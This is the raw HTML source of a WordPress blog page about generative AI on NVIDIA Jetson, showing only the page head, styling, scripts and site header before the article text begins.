

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/10/24/bringing-generative-ai-to-life-with-nvidia-jetson/
body_size: 27876
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Bringing Generative AI to Life with NVIDIA Jetson &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Bringing Generative AI to Life with NVIDIA Jetson Comments Feed" href="https://prefersystems.com/2023/10/24/bringing-generative-ai-to-life-with-nvidia-jetson/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/1354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/10/24/bringing-generative-ai-to-life-with-nvidia-jetson/" />
<link rel='shortlink' href='https://prefersystems.com/?p=1354' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1354 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/10/jetson-gen-ai-lab-featured-768x432-gDiRVm.jpeg">
            <div class="site-wrapper">

